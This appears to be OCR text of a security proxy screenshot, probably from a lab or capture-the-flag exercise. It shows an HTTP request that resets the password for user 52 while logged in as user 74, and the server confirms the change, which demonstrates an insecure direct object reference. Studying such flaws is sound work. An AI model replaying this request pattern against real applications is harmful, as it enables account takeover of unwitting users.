 1 2 × 3 4 5 +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /reset.php?uid=52&token= 0c&password=password HTTP/1.1
2 Host: 94.237.57.211:59093
3 Content-Length: 67
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.57.211:59093
8 Referer: http://94.237.57.211:59093/settings.php
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Cookie: PHPSESSID=crfbp6o368jpm8krgqfsi2urfr; uid=74
2 Connection: keep-alive
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 17:05:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully